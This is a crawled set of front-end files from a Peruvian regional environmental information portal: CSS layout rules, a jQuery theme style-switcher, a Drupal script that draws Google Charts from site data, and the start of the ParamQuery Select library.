goDown{from{-moz-transform:translateY(-100%);}}@keyframes goDown{from{transform:translateY(-100%);}}@-webkit-keyframes scaleUpFrom{from{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpFrom{from{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpFrom{from{opacity:0;transform:scale(1.5);}}@-webkit-keyframes scaleUpTo{to{opacity:0;-webkit-transform:scale(1.5);}}@-moz-keyframes scaleUpTo{to{opacity:0;-moz-transform:scale(1.5);}}@keyframes scaleUpTo{to{opacity:0;transform:scale(1.5);}}
@media all and (min-width:1010px){.panel-responsive{width:1200px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;max-width:460px;float:left;margin-right:2%;}.one-third{width:31%;float:left;margin-right:2%;padding:10px;}}@media (max-width:1010px) and (min-width:720px){.panel-responsive{width:720px;margin:0 auto;margin-top:20px;}.one-half{width:48%;height:550px;float:left;margin-right:2%;}.one-third{width:31%;height:700px;float:left;margin-right:2%;}}@media (max-width:360px) and (min-width:320px){.panel-responsive{width:320px;margin:0 auto;margin-top:20px;}.one-half{width:100%;}.one-third{width:100%;}}#illusion-homepage{margin-top:20px;}.radix-layouts-sidebar .pane-block{margin-bottom:40px;}.pane-views .div-item,.pane-block .div-item,.block-temas-sinia .div-item{clear:both;margin-bottom:20px;}.pane-views .div-item .beta,.pane-block .div-item .beta,.block-temas-sinia .div-item .beta{float:left;width:25%;overflow:hidden;}.pane-views .div-item .post_day_content h4 a,.pane-views .div-item .views-field-title h4 a,.pane-block .div-item .post_day_content h4 a,.pane-block .div-item .views-field-title h4 a,.block-temas-sinia .div-item .post_day_content h4 a,.block-temas-sinia .div-item .views-field-title h4 a{font-weight:bold !important;font-size:16px;color:#34383d;}.pane-views .div-item .post_day_content h4 a:hover,.pane-views .div-item .views-field-title h4 a:hover,.pane-block .div-item .post_day_content h4 a:hover,.pane-block .div-item .views-field-title h4 a:hover,.block-temas-sinia .div-item .post_day_content h4 a:hover,.block-temas-sinia .div-item .views-field-title h4 a:hover{color:#41bedd;}.pane-views .temas_sinia,.pane-block .temas_sinia,.block-temas-sinia .temas_sinia{clear:both;}.pane-views-slideshow-home-block .view-id-slideshow_home{margin-bottom:50px;}.pane-views-slideshow-home-block .slides .flex-caption{position:absolute;bottom:0;opacity:0.8;background-color:#111;padding:10px;width:100%;}.pane-views-slideshow-home-block .slides .flex-caption a{color:#fff;}.pane-views-slideshow-home-block .flex-direction-nav .flex-next{position:absolute;top:110px !important;right:0 !important;background-color:#111;}.pane-views-slideshow-home-block .flex-direction-nav .flex-prev{position:absolute;left:0 !important;top:110px !important;background-color:#111;}.view-novedades .views-field-title .field-content,.view-catalogo-de-mapas .views-field-title .field-content{display:block;padding:10px 0px;}.pane-node-field-caratula,.pane-node-field-mapa-imagen{float:left;padding-right:10px;}.view-ipress-blocks .div-item{clear:both;margin-bottom:20px;}.view-ipress-blocks .beta{float:left;padding-right:10px;}.node-webform #webform-description{display:none;}.view-catalogo-de-mapas img,.view-normatividad img,.view-Documentos img{border:solid 1px #d5d5d5;margin-bottom:5px;}.view-normatividad .node-readmore,.view-Documentos .node-readmore{display:none;}.view-normatividad .pagination_wrapper{clear:both;}.view-normatividad .views-row{clear:both;}.view-Documentos .views-field-field-fuente-de-informacion .views-label-field-fuente-de-informacion{font-size:0.75em;}.view-Documentos .pagination_wrapper{clear:both;}.view-Documentos .views-row{clear:both;}.tematica_sinia_page img{border:solid 1px #D5D5D5;}.tematica_sinia_page .beta{width:10%;margin-right:-120px;padding-bottom:20px;}


--- FILE ---
content_type: application/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/all/themes/illusion/js/styleswitcher.js
body_size: 14420
content:
jQuery(function(){

	var styleswitcher = jQuery('#styleswitcher'),
		layoutContainer = jQuery('[class*="_layout"]'),
		sc = jQuery('#select_bg_color'),
		menuType = jQuery('#menu_type'),
		body = jQuery('body'),
		header = jQuery('[role="banner"]'),
		footer = jQuery('[role="contentinfo"]'),
		bgType = jQuery('#bg_type'),
		colorBG = jQuery('#color_bg'),
		imageBG = jQuery('#image_bg'),
		hChange = jQuery('.header_change'),
		fChange = jQuery('.footer_change'),
		reset = jQuery('#reset');

	setTimeout(function(){
		styleswitcher.removeClass('active');
	},1500);

	jQuery('#open_switcher').on('click',function(){
		styleswitcher.toggleClass('active');
	});

	jQuery('.layout_change').on('click','li a',function(e){
		jQuery(this).parent().addClass('active').siblings().removeClass('active');
		if(jQuery(this).text() == "WIDE"){
			layoutContainer.removeClass('boxed_layout').addClass('wide_layout');
		}else if(jQuery(this).text() == "BOXED"){
			layoutContainer.removeClass('wide_layout').addClass('boxed_layout');
		}
		if(jQuery('.iosslider').length) jQuery('.iosslider').trigger('resize');
		e.preventDefault();
	});

	sc.ColorPicker({
		color: '#2c2b44',
		onShow: function (colpkr){
			jQuery(colpkr).fadeIn(500);
			return false;
		},
		onHide: function (colpkr) {
			jQuery(colpkr).fadeOut(500);
			return false;
		},
		onChange: function (hsb, hex, rgb){
			jQuery('body').css('background-image','none');
			sc.add('body').css('backgroundColor', '#' + hex);
		}
	});

	var ifSticky = false;
	menuType.on('click','li',function(){
		var self = jQuery(this);
		if(self.text() == "Sticky menu"){
			body.addClass('sticky_menu');
			if(!ifSticky){
				jQuery.stickyMenu();
				ifSticky = true;
			}
		}else{
			body.removeClass('sticky_menu');
			jQuery.sideMenu();
			jQuery('[role="banner"]').next().css('margin-top',0);
			jQuery('.header_bottom_partm,.sticky_part').removeClass('fixed');
		}
	});

	imageBG.find('button').each(function(){
		jQuery(this).css('background-image','url('+jQuery(this).data('bg')+')');
	});

	imageBG.children('ul').on('click','li button',function(){
		body.css('background-image','url('+jQuery(this).data('bg')+')');
	});


	bgType.on('click','li',function(){
		if(jQuery(this).text() == "Image"){
			colorBG.slideUp(function(){
				imageBG.slideDown();
			});
		}else{
			imageBG.slideUp(function(){
				colorBG.slideDown();
			});
		}
	});

	reset.on('click',function(){
		body.add(sc).css({
			'backgroundImage':'none',
			'background-color':'#2c2b44'
		}).addClass('sticky_menu');
		layoutContainer.removeClass('boxed_layout').addClass('wide_layout');
		menuType.prev('.select_title').text("Sticky menu");
		jQuery('.layout_change').find('li:first').addClass('active').siblings().removeClass('active');
		bgType.prev('.select_title').text("Color");
		imageBG.slideUp(function(){
			colorBG.slideDown();
		});
		if(jQuery('.iosslider').length) jQuery('.iosslider').trigger('resize');
	});

	function headerSelects(){
		jQuery('[role="banner"] .custom_select').each(function(){

      		var title = jQuery(this).find('.select_title'),
      			select = jQuery(this).find('select'),
      			len = select.children('option').length,
      			list = jQuery(this).find('.select_list');

      		// title.text(select.children('option').eq(0).val());

      		for(var i = 0; i < len; i++){
      			list.append('<li class="tr_delay fs_medium color_grey">'+select.children('option').eq(i).val()+'</li>');
      		}

      		title.on('click',function(){
      			jQuery(this).toggleClass('active');
      			list.toggleClass('vertical_animate_finished');
      		});

      		list.on('click','li',function(){
      			var val = jQuery(this).text();
      			select.val(val);
      			title.text(val).removeClass('active');
      			list.removeClass('vertical_animate_finished');
      		});

      	});
	}

	setTimeout(function(){
		hChange.children('li:first').addClass('active');
		fChange.children('li:first').addClass('active');
	},500);
	hChange.on('click','li:not(.active)',function(){
		var t = jQuery(this).text();
		jQuery(this).addClass('active').siblings().removeClass('active');

		header.slideUp(function(){
			var self = jQuery(this).html("");

			switch(t){
				case "Header 1" : 
					window.location = "";
					/*self.load('inc/header_1.html',function(){
						jQuery(this).removeClass('type_2').slideDown(500);
						jQuery.megaMenu();
						jQuery.responsiveMenu();
						jQuery.stickyMenu()
						jQuery('[role="banner"] .custom_select').formSelect();
					});*/
				break;
				case "Header 2" : 
					window.location = "index_agency";
					/*self.load('inc/header_2.html',function(){
						jQuery(this).removeClass('type_2').slideDown(500);
						jQuery.megaMenu();
						jQuery.responsiveMenu();
						jQuery.stickyMenu()
						jQuery('[role="banner"] .custom_select').formSelect();
					});*/
				break;
				case "Header 3" : 
					window.location = "index_portfolio";
					/*self.load('inc/header_3.html',function(){
						jQuery(this).addClass('type_2').slideDown(500);
						jQuery.megaMenu();
						jQuery.responsiveMenu();
						jQuery.stickyMenu()
						jQuery('[role="banner"] .custom_select').formSelect();
					});*/
				break;
				case "Header 4" : 
					window.location = "index_landing";
					/*self.load('inc/header_4.html',function(){
						jQuery(this).addClass('type_2').slideDown(500);
						jQuery.megaMenu();
						jQuery.responsiveMenu();
						jQuery.stickyMenu()
						jQuery('[role="banner"] .custom_select').formSelect();
					});*/
				break;
				case "Header 5" : 
					window.location = "index_magazine";
					/*
					self.load('inc/header_5.html',function(){
						jQuery(this).addClass('type_2').slideDown(500);
						jQuery.megaMenu();
						jQuery.responsiveMenu();
						jQuery.stickyMenu()
						jQuery('[role="banner"] .custom_select').formSelect();
					});
					*/
				break;
				case "Header 6" :
					window.location = "shop";
					/*
					self.load('inc/header_6.html',function(){
						jQuery(this).addClass('type_2').slideDown(500);
						jQuery.megaMenu();
						jQuery.responsiveMenu();
						jQuery.stickyMenu()
						jQuery('[role="banner"] .custom_select').formSelect();
					});
					*/
				break;
			}

		});

	});
	fChange.on('click','li:not(.active)',function(){
		var t = jQuery(this).text();

		jQuery(this).addClass('active').siblings().removeClass('active');

		footer.slideUp(function(){
			var self = jQuery(this).html("");
			switch(t){
				case "Footer 1" : 
					window.location = "home#footer";
					/*
					self.load('inc/footer_1.html',function(){
						jQuery(this).removeClass('p_top_0').slideDown(500);
						jQuery('html,body').animate({ scrollTop : jQuery(document).height() });
						var tweets = jQuery('.tweets');
						if(tweets.length){
							var follow = jQuery('.tw_follow'),
							settings = {
						        modpath: 'plugins/twitter/',
						        username : 'fanfbmltemplate',
						        count: tweets.hasClass('no_carousel') ? 2 : 3,
						        loading_text: '<img src="images/loader2.gif" alt="">',
						        template : '<li class="fw_light relative m_bottom_25 w_break"><div class="icon_wrap_size_1 color_blue circle"><i class="icon-twitter fs_small"></i></div><p>{text}</p><p class="fs_medium color_grey"><i>{time}</i></p></li>'
						    }
						    if(tweets.hasClass('single')){
						    	settings = {
						    		modpath: 'plugins/twitter/',
						        	username : 'fanfbmltemplate',
						        	count: 3,
						        	loading_text:'<img src="images/loader2.gif" alt="">',
						        	template : '<li class="m_bottom_25 relative w_break"><p class="fs_large">{text}</p><p class="color_grey"><i>{time}</i></p></li>'		
						    	}
						    }
							tweets.tweet(settings);
							follow.attr('href','https://twitter.com/'+settings.username);
							if(tweets.hasClass('no_carousel')) return;
							var owl = tweets.children('.tweet_list').owlCarousel({
								singleItem : true,
								pagination:false,
								autoHeight:true,
								autoPlay:true,
								beforeInit: function(){
									tweets.find('.tweet_odd').remove();
									tweets.find('.tweet_text').find('a').addClass('tr_all color_black_hover');
								}
							});

							jQuery('.twc_prev').on('click',function(){
								owl.trigger('owl.prev');
							});
							jQuery('.twc_next').on('click',function(){
								owl.trigger('owl.next');
							});
						}
					});
					*/
				break;
				case "Footer 2" : 
					window.location = "index_agency";
					/*
					self.load('inc/footer_2.html',function(){
						jQuery(this).removeClass('p_top_0').slideDown(500);
						jQuery('html,body').animate({ scrollTop : jQuery(document).height() });
						var flickr = jQuery('.flickr_list');
						if(flickr.length){
						
							flickr.jflickrfeed({
								limit: flickr.hasClass('nine_items') ? 9 : 6,
								qstrings: {
									id: '76745153@N04'
								},
								itemTemplate: '<li class="f_left r_corners wrapper tr_all"><a data-group="flickr" data-title="{{title}}" href="{{image}}" class="jackbox d_block"><img alt="" src="{{image_s}}"/></a></li>'
							},function(data){
								flickr.find('.jackbox[data-group]').jackBox("newItem", {
							        group: "flickr"
							    });
							});
						}
					});
					*/
				break;
				case "Footer 3" : 
					window.location = "index_portfolio";
					/*
					self.load('inc/footer_3.html',function(){
						jQuery(this).removeClass('p_top_0').slideDown(500);
						jQuery('html,body').animate({ scrollTop : jQuery(document).height() });
						var flickr = jQuery('.flickr_list');
						if(flickr.length){
						
							flickr.jflickrfeed({
								limit: flickr.hasClass('nine_items') ? 9 : 6,
								qstrings: {
									id: '76745153@N04'
								},
								itemTemplate: '<li class="f_left r_corners wrapper tr_all"><a data-group="flickr" data-title="{{title}}" href="{{image}}" class="jackbox d_block"><img alt="" src="{{image_s}}"/></a></li>'
							},function(data){
								flickr.find('.jackbox[data-group]').jackBox("newItem", {
							        group: "flickr"
							    });
							});
						}
						var tweets = jQuery('.tweets');
						if(tweets.length){
							var follow = jQuery('.tw_follow'),
							settings = {
						        modpath: 'plugins/twitter/',
						        username : 'fanfbmltemplate',
						        count: tweets.hasClass('no_carousel') ? 2 : 3,
						        loading_text: '<img src="images/loader2.gif" alt="">',
						        template : '<li class="fw_light relative m_bottom_25 w_break"><div class="icon_wrap_size_1 color_blue circle"><i class="icon-twitter fs_small"></i></div><p>{text}</p><p class="fs_medium color_grey"><i>{time}</i></p></li>'
						    }
						    if(tweets.hasClass('single')){
						    	settings = {
						    		modpath: 'plugins/twitter/',
						        	username : 'fanfbmltemplate',
						        	count: 3,
						        	loading_text: 'loading twitter feed...',
						        	template : '<li class="m_bottom_25 relative w_break"><p class="fs_large">{text}</p><p class="color_grey"><i>{time}</i></p></li>'		
						    	}
						    }
							tweets.tweet(settings);
							follow.attr('href','https://twitter.com/'+settings.username);
							if(tweets.hasClass('no_carousel')) return;
							var owl = tweets.children('.tweet_list').owlCarousel({
								singleItem : true,
								pagination:false,
								autoHeight:true,
								autoPlay:true,
								beforeInit: function(){
									tweets.find('.tweet_odd').remove();
									tweets.find('.tweet_text').find('a').addClass('tr_all color_black_hover');
								}
							});

							jQuery('.twc_prev').on('click',function(){
								owl.trigger('owl.prev');
							});
							jQuery('.twc_next').on('click',function(){
								owl.trigger('owl.next');
							});
						}
					});
					*/
				break;
				case "Footer 4" : 
					window.location = "index_landing";
					/*
					self.load('inc/footer_4.html',function(){
						jQuery(this).addClass('p_top_0').slideDown(500);
						jQuery('html,body').animate({ scrollTop : jQuery(document).height() });
					});
					*/
				break;
				case "Footer 5" : 
					window.location = "index_magazine";
					/*
					self.load('inc/footer_5.html',function(){
						jQuery(this).removeClass('p_top_0').slideDown(500);
						jQuery('html,body').animate({ scrollTop : jQuery(document).height() });
						var tweets = jQuery('.tweets');
						if(tweets.length){
							var follow = jQuery('.tw_follow'),
							settings = {
						        modpath: 'plugins/twitter/',
						        username : 'fanfbmltemplate',
						        count: tweets.hasClass('no_carousel') ? 2 : 3,
						        loading_text: 'loading twitter feed...',
						        template : '<li class="fw_light relative m_bottom_25 w_break"><div class="icon_wrap_size_1 color_blue circle"><i class="icon-twitter fs_small"></i></div><p>{text}</p><p class="fs_medium color_grey"><i>{time}</i></p></li>'
						    }
						    if(tweets.hasClass('single')){
						    	settings = {
						    		modpath: 'plugins/twitter/',
						        	username : 'fanfbmltemplate',
						        	count: 3,
						        	loading_text: 'loading twitter feed...',
						        	template : '<li class="m_bottom_25 relative w_break"><p class="fs_large">{text}</p><p class="color_grey"><i>{time}</i></p></li>'		
						    	}
						    }
							tweets.tweet(settings);
							follow.attr('href','https://twitter.com/'+settings.username);
							if(tweets.hasClass('no_carousel')) return;
							var owl = tweets.children('.tweet_list').owlCarousel({
								singleItem : true,
								pagination:false,
								autoHeight:true,
								autoPlay:true,
								beforeInit: function(){
									tweets.find('.tweet_odd').remove();
									tweets.find('.tweet_text').find('a').addClass('tr_all color_black_hover');
								}
							});

							jQuery('.twc_prev').on('click',function(){
								owl.trigger('owl.prev');
							});
							jQuery('.twc_next').on('click',function(){
								owl.trigger('owl.next');
							});
						}
					});
					*/
				break;
				case "Footer 6" : 
					window.location = "shop";
					/*
					self.load('inc/footer_6.html',function(){
						jQuery(this).removeClass('p_top_0').slideDown(500);
						jQuery('html,body').animate({ scrollTop : jQuery(document).height() });
					});
					*/
				break;
			}
		});

	});


});

jQuery(window).on('load',function(){

	if(window.location.hash.indexOf('#footer') !== -1){

		jQuery('html,body').animate({ scrollTop : jQuery(document).height() },1000);

	}
	
});

--- FILE ---
content_type: text/javascript
request_url: https://siar.regioncajamarca.gob.pe/sites/default/files/js/js_SsL3TJkf2W1Q0r1JeuA_M_HqSvT-XHk5MCmBbH6d2QM.js
body_size: 9386
content:
google.load("visualization", "1", {packages:["corechart","geomap","geochart","map","table"]});
(function ($) {
  Drupal.behaviors.sinia = {
    attach: function (context, settings) {
      $(document, context).ready(function () {
        // show graph by default
        var url = window.location.pathname;
        var nid = url.split('/').pop();
        drawGraphDefault(nid);
        // show graph after submit
        $("#edit-anios").pqSelect({
            multiplePlaceholder: 'Seleccionar años',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-series").pqSelect({
            multiplePlaceholder: 'Seleccionar regiones',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $("#edit-tipo-grafico").pqSelect({
            multiplePlaceholder: 'Seleccionar gráfico',
            checkbox: true, //adds checkbox to options
            width: 200
        }).pqSelect('open');

        $('#sinia-display-data-form').submit(function(e){
          e.preventDefault();
          var params = $('#sinia-display-data-form').serialize();
          var url = Drupal.settings.basePath + "sinia/json/" + params;
          console.log(url);
          $.getJSON(url, function(jsondata) {
          drawGraph(jsondata);
          });
        });

        // code for tree
        $('.sinia-tree li ul').addClass("categorias-tree");
        //$('.sinia-tree li ul').hide();
        $('.sinia-tree li .leaf').click(function(){
          $(this).parent().find('ul').toggle();
          return false;
        });

      });
    }

  };
})(jQuery);



var drawGraphDefault = function(nid) {
  var url = Drupal.settings.basePath + "sinia/json/indicador=" + nid + "&tipo_grafico=ComboChart&last=1";
  jQuery.getJSON(url, function(jsondata) {
    drawGraph(jsondata);
  });
}

var drawGraph = function(jsondata){
  var data = new google.visualization.arrayToDataTable(jsondata.data);

  // BarChart, ComboChart, LineChart, AreaChart
  if (jsondata.tipo == 'AreaChart' ) {
   var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida , "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
        };
    var chart = new google.visualization.AreaChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'ComboChart' ) {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.ComboChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'BarChart') {
     var options = {
          "title": "",
          "fontSize": '10',
          "height": '400',
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          "chartArea": {"width":'75%', "height":'80%'},
          "seriesType": "bars"
        };
    var chart = new google.visualization.BarChart(document.getElementById('google-chart'));
  }
  if (jsondata.tipo == 'LineChart' ) {
        var options = {
          title: "",
          curveType: 'function',
          height: 400,
          "vAxis": {"title": jsondata.medida, "titleTextStyle": {"color": 'black', "fontSize": '10'}},
          "hAxis": {"title": 'A\xf1o', "titleTextStyle": {"color": 'black', "fontSize": '10'}, "format": "0"},
          legend: { position: 'bottom' }
        };
    var chart = new google.visualization.LineChart(document.getElementById('google-chart'));
  }

  chart.draw(data, options);

  //jQuery("text:contains(" + options.title + ")").attr({'x':'40', 'y':'15'})
  jQuery("h1.with-tabs, h1.page-header").after("<div class=subtitle>(" + jsondata.medida + ")</div>");
}






;
/*!
 * ParamQuery Select v1.2.0
 *
 * Copyright (c) 2015 Paramvir Dhindsa (http://paramquery.com)
 * Released under GNU General Public License v3
 * http://paramquery.com/license
 *
 */
(function($) {    "use strict";    $.support.touch = 'ontouchend' in document;    var fn = {};    fn.options = function() {        var KC = $.ui.keyCode;        return {            radio: false,            singlePlaceholder: 'Select an option',            checkbox: false,            displayText: '{0} of {1} selected',            maxDisplay: 4,            maxSelect: 0,            multiplePlaceholder: 'Select options',            selectallText: 'Select All',            position: {                my: 'left top',                at: 'left bottom',                collision: 'flipfit'            },            kcOpen: [KC.DOWN, KC.ENTER, KC.UP],            deselect: true,            hoverCls: 'pq-state-hover',            search: true,            searchRule: 'contain',            selectCls: 'ui-state-highlight pq-state-select',            width: null,            maxSelectReach: null,            maxSelectExceed: null        };    }();    fn._setButtonWidth = function() {        var $select = this.element;        $select.show();        var o = this.options,            width = o.width ? o.width : $select[0].offsetWidth;        $select.hide();        this.$button.width(width);    };    fn._create = function() {        var that = this,                o = this.options,                $select = this.element,                name = $select.attr('name'),                multiple = $select.attr('multiple'),                $button = $(                ["<div class='pq-select-button pq-no-capture ui-widget ui-state-default ui-corner-all' ",                    " data-name='",name,"' tabindex='0'>",                (multiple ? "" : "<span class='ui-icon ui-icon-triangle-1-s'></span>"),                "<div class='pq-select-text'></div>",                "</div>"].join(""));        this.$button = $button;        this.multiple = multiple ? true : false;        this.selector = 'label.pq-select-option-label.ui-state-enable:visible';        this._setButtonWidth();        $select.after($button);        $button.attr("name", name);        $button.addClass($select.attr("class"));        $select.addClass("pq-select");        this._extractData();        this._createPopup();        this._createMenu();        $button.on({            click: function(evt) {                if(o.disabled) return;                var $parent = $(this).parent('.pq-select-item'),                        indx = parseInt($parent.attr("data-id"));                that.select(indx, false);                that.setText();                that.focus();                that.triggerChange();                return false;            }        }, '.ui-icon-close');        $button.on({            click: function(evt) {                if(o.disabled) return;                that.toggle();                return false;            },            focus: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-hover');            },            blur: function(evt) {                $(this).removeClass('ui-state-hover');            },            mousedown: function(evt) {                if(o.disabled) return;                $(this).addClass('ui-state-active');            },            mouseup: function(evt) {                if(o.disabled) return;                $(this).removeClass('ui-state-active');            },            keydown: function(evt) {                if(o.disabled) return;                var keyCode = evt.keyCode,                        kcOpen = o.kcOpen,                        KC = $.ui.keyCode;                if ($.inArray(keyCode, kcOpen) !== -1) {                    that.open();                }                else if (keyCode === KC.ESCAPE) {                    that.close();                }                else if (keyCode === KC.SPACE) {                    that.toggle();                }            }        });        this.setText();        var EN = this.eventNamespace;        $(window).on("resize"+EN+" scroll"+EN, function(evt){            that.onWindowResize(evt);        });    };    fn.onWindowResize = function(){        this.close();    };    fn.focus = function() {        var that = this;        if (!$.support.touch) {            that.$search.focus();        }    };    $.paramquery = $.paramquery || {};    $.paramquery.scrollView = function($ele) {        var ele = $ele[0],                top = ele.offsetTop,                ht = ele.offsetHeight,                parent = ele.offsetParent,                scrollTop = parent.scrollTop,                htParent = parent.clientHeight;        if (ht + top > htParent + scrollTop) {            $(parent).scrollTop(ht + top - htParent);        }        else if (top < scrollTop) {            $(parent).scrollTop(top);        }    };    $.paramquery.pageMove = function($ele, selector, next) {        var $nextele,                ht = $ele[0].offsetHeight,                parent = $ele[0].offsetParent,                htParent = parent.clientHeight;        do {            $nextele = $ele[next ? 'nextAll' : 'prevAll'](selector);            if ($nextele.length) {                $nextele = $($nextele[0]);                ht += $nextele[0].offsetHeight;                $ele = $nextele;            }            else                break;        } while (ht < htParent)        $.paramquery.scrollView($ele);        return $ele;    };    fn._move = function(next) {        var $label = this.$lastlabelHighlight;        if ($label && $label.length) {            var $next = $label[next ? 'nextAll' : 'prevAll'](this.selector);            if ($next.length) {                $next = $($next[0]);                this._highlight($next);            }        }        else {            this._hightlight();        }    };    fn._onkeydown = function(evt) {        var keyCode = evt.keyCode,                KC = $.ui.keyCode;        if (keyCode === KC.DOWN || keyCode === KC.UP) {            this._move(keyCode === KC.DOWN);            return false;        }        else if (keyCode === KC.PAGE_DOWN || keyCode === KC.PAGE_UP) {            var $label = $.paramquery.pageMove(                    this.$lastlabelHighlight,                    this.selector,                    (keyCode === KC.PAGE_DOWN)                    );            this._highlight($label);            return false;        }        if (keyCode === KC.TAB) {            this.close();            return false;        }        else if (keyCode === KC.ESCAPE) {            this.close();        }        else if (keyCode === KC.ENTER) {            if (this.$lastlabelHighlight) {                this.$lastlabelHighlight.trigger('label_changed');                return false;            }        }    };    fn.search = function(val) {        var data = this.data,                searchRule = this.options.searchRule,                contain = searchRule === 'contain';        for (var i = 0, len = data.length; i < len; i++) {            var rowData = data[i],                    text = rowData.text.toUpperCase(),                    indx = text.indexOf(val);            rowData.searchIndx = null;            if (indx === -1) {                rowData.hidden = true;            }            else if (contain === false && indx > 0) {                rowData.hidden = true;            }            else {                rowData.hidden = false;                rowData.searchIndx = indx;            }        }    };    fn._onkeyupsearch = function(evt) {        var $input = $(evt.target),                val = $.trim($input.val()).toUpperCase(),                data = this.data,                keyCode = evt.keyCode,                KC = $.ui.keyCode,                arr = [KC.DOWN, KC.UP, KC.ENTER, KC.PAGE_DOWN, KC.PAGE_UP];        if ($.inArray(keyCode, arr) === -1) {            this.search(val);            this._createMenu();            this.positionPopup();        }    };    fn._onChange = function(indx, checked) {        var that = this,                o = that.options,                multiple = this.multiple,                maxSelect = o.maxSelect,                selIndx = that.selectIndx;        if (multiple) {            if (checked) {                if (maxSelect && selIndx.length >= maxSelect) {                    that._trigger('maxSelectExceed', null, {                        option: that.$options[indx]                    });                    that.focus();                    return false;                }            }        }        else if (selIndx.length) {            var prevIndx = selIndx[0];            if (indx === prevIndx) {                return false;            }            if (checked) {                this.select(prevIndx, false);            }        }        this.select(indx, checked);        that.setText();        that.setSelectAllState();        if (multiple) {            if (maxSelect && selIndx.length >= maxSelect) {                if (that._trigger('maxSelectReach', null, {                    option: that.$options[indx]                }) !== false) {                    that.close();                }            }            else {                that.focus();            }        }        else {            that.close();        }        this.triggerChange();    };    fn.setSelectAllState = function() {        var $chk = this.$popup.find(".pq-select-all input");        if ($chk.length) {            var data = this.data,                    enabled = 0,                    selectAll = 0;            for (var i = 0, len = data.length; i < len; i++) {                var rowData = data[i],                        selected = rowData.selected,                        disabled = rowData.disabled;                if (disabled) {                    continue;                }                enabled++;                if (selected) {                    selectAll++;                }            }            if (enabled === selectAll) {                $chk.prop('checked', true);            }            else {                $chk.prop('checked', false);            }        }    };    fn.getInstance = function() {        return {select: this};    };    fn.select = function(indx, add) {        var that = this,                selIndx = that.selectIndx,                o = this.options,                rowData = this.data[indx],                $option = $(that.$options[indx]),                $label = that.$popup.find("#pq-option-" + this.uuid + "-" + indx),                $input = $label.find("input");        $label[add ? 'addClass' : 'removeClass'](o.selectCls);        $input.prop('checked', add);        rowData.selected = add;        if (that.multiple) {            if (add) {                selIndx.push(indx);            }            else {                var indx2 = $.inArray(indx, selIndx);                selIndx.splice(indx2, 1);            }            $option.prop('selected', add);        }        else {            if (add) {                if(selIndx.length){                    this.data[selIndx[0]].selected=false;                }                selIndx[0] = indx;                $option.prop('selected', add);            }            else {                that.selectIndx = [0];                this.data[0].selected = true;                $(that.$options[0]).prop('selected', true);            }        }    };    fn.triggerChange = function() {        this.element.trigger('change');    };    fn._extractData = function() {        var data = this.data = [],                $select = this.element,                $options = $select.find('option,optgroup'),                grouping = false,                disabled_group = false,                optgroup;        this.$options = $select.find('option');        for (var i = 0, len = $options.length; i < len; i++) {            var option = $options[i],                    $option = $(option);            if (option.nodeName.toLowerCase() == 'optgroup') {                optgroup = $option.attr('label');                grouping = true;                disabled_group = $option.prop('disabled');                continue;            }            var selected = $option.prop('selected');            var disabled = $option.prop('disabled');            if(!disabled && grouping){                disabled = disabled_group;            }            var text = $option.text();            data.push({selected: selected, disabled: disabled, text: text, optgroup: optgroup });        }        this.grouping = grouping;    };    fn.refresh = function() {        this.search("");        this._setButtonWidth();        this._createPopup();        this._createMenu();        this.setText();    };    fn.refreshData = function() {        this._extractData();        this.refresh();    };    fn._createPopup = function() {        var that = this,                data = this.data,                o = this.options,                multiple = that.multiple,                searchHTML = "",                headerHTML = "";        if (multiple && o.selectallText && !o.maxSelect) {            headerHTML = ["<label class='pq-select-all ui-widget-header ui-corner-all'>",                "<span class='ui-icon ui-icon-close'></span>",                "<input type='checkbox' >",                o.selectallText,                "</label>"].join('');        }        if (o.search) {            searchHTML = ["<div class='pq-select-search-div ui-corner-all'>",                "<span class='ui-icon ui-icon-search' />",                "<div class='pq-select-search-div1'>",                "<input type='text' class='pq-select-search-input' autocomplete='off' />",                "</div>",                "</div>"].join("");        }        var $popupCont = $(["<div class='pq-select-popup-cont'>",            "<div class='pq-select-popup ui-widget-content ui-corner-all'>",            headerHTML,            searchHTML,            "</div><div class='pq-select-shadow-fix'></div></div>"].join(''));        $popupCont.css({"font-family": this.$button.css("font-family"),            "font-size": this.$button.css("font-size")});        var $popup = $popupCont.children("div.pq-select-popup");        $popup.on({            keydown: function(evt) {                return that._onkeydown(evt);            }        });        $popup.find('.ui-icon-close').on({            click: function(evt) {                that.close();                return false;            }        });        $popup.on({            change: function(evt) {                var $select = that.element,                        $input = $(this),                        checked = $input.prop('checked') ? true : false,                        data = that.data,                        $options = that.$options;                for (var i = 0; i < data.length; i++) {                    var rowData = data[i];                    if (!rowData.disabled && rowData.selected !== checked) {                        rowData.selected = checked;                        $($options[i]).prop('selected', checked);                    }                }                that._createMenu();                that.setText();                that.focus();                that.triggerChange();            }        }, 'label.pq-select-all input');        $popup.on({            mouseenter: function(evt) {                that._highlight($(this));            },            label_changed: function(evt) {                var $label = $(this),                        id = $label.attr("id");                if (id) {                    var checked = $label.hasClass(o.selectCls) ? false : true,                            indx = parseInt(id.split("-")[3]);                    return that._onChange(indx, checked);                }            }        }, 'label.pq-select-option-label.ui-state-enable');        if((multiple && o.checkbox) || (!multiple && o.radio)){            $popup.on({                click: function(){                    var $label = $(this).closest('label');                    $label.trigger('label_changed');                }            